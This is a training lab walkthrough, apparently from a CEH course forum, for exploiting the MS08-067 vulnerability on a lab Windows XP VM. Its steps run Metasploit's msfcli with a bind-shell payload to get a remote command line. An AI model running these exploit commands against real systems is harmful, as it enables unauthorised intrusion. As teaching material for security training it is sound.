Các bạn tham dự khóa CEH v9 của CYBRARY hãy tiếp tục chạy lab này nhưng trên KALI 2
Các bạn không tham gia cũng cứ làm lab và trao đổi , nếu quay video demo hay BQT sẽ có thưởng hay thương :-) - Ý là thả tim đó !
| 1. Prerequisite |
- Login to your WindowsVulnerable VM, as username instructor
- For those of you that are not part of this class, this is a Windows XP machines that is vulnerable to the MS08-067 Vulnerability.

- On WindowsVulnerable01, obtain the IP Address.
- START --> run --> cmd --> ifconfig
- In my case, WindowsVulnerable01's IP Address 192.168.1.120.
- Login to your Backtrack01 VM, as username root
- startx
- Issue the startx command if you are currently are only seeing a console and not a graphical user interface.


| 2. Confirm Backtrack01 has an IP Address |

- Fire up a console or terminal window
- System --> Konsole


- ifconfig
- Example: No IP Address for eth0
- If a valid IP address for eth0 is not displayed please move onto step 3.

- Example: Valid IP Address for eth0
- Example: No IP Address for eth0

- vi /etc/network/interfaces
- Your file should look similar to the below screen shot

- cd /etc/init.d/
- ./networking start
- Confirm you have a valid IP address for eth0
- In my case, eth0's IP address is 192.168.1.117.


| 3. Stop Firewall on Backtrack01 |

- Start Firestarter
- System --> Firestarter

- Click on Stop Firewall

| 4. Starting up the Metasploit MsfCli |
- Fire up the MsfCli (See Below)
- Note It might take a while to start.

- Once MsfCli Loads, you will a similar screen (See Below)
| 5. Using MsfCli to retrieve information about a particular exploit |
- Issue the below command (See Below)
- Command: ./msfcli windows/smb/ms08_067_netapi S

- Command: ./msfcli windows/smb/ms08_067_netapi S

- Basically, you will what Operating Systems are affected by the exploit, the required options, and a brief description (See Below)
| 6. Using MsfCli to retrieve PAYLOAD information about a particular exploit |
- Issue the below command (See Below)

- Command: ./msfcli windows/smb/ms08_067_netapi P

- Command: ./msfcli windows/smb/ms08_067_netapi P
- You will see all the payloads that are associated with windows/smb/ms08_067_netapi. (See Below)
| 7. Using MsfCli to SHOW OPTIONS for the particular exploit |
- Issue the below command (See Below)

- Command: ./msfcli windows/smb/ms08_067_netapi PAYLOAD=windows/shell_bind_tcp O

- You will see all the options for the particular payload for exploit windows/smb/ms08_067_netapi. (See Below)
| 8. Executing Exploit from MsfCli Command line |

- Issue the below command (See Below)
- ./msfcli windows/smb/ms08_067_netapi PAYLOAD=windows/shell_bind_tcp RHOST=192.168.1.120 E
- "windows/smb/ms08_067_netapi" - is the MS08-067 exploit.
- "windows/shell_bind_tcp" - is the payload to provide a command line interface to Windows.
- "192.168.1.120" - is the IP Address of WindowsVulnerable01. In your case, it will probably be different.
- "E" - means to exploit.
- ./msfcli windows/smb/ms08_067_netapi PAYLOAD=windows/shell_bind_tcp RHOST=192.168.1.120 E

- If exploit is successful, you will see the below Windows Command Line Interface.
- From the Windows Command Line, issue both the date and time command (See Below).
- Proof of Lab: Issue and screen print, paste into a word document, and upload to Moodle.

| Proof of Lab |
- Cut and Paste a screen shot that looks similar to Step #3 in Section 8 into a word document and upload to Moodle.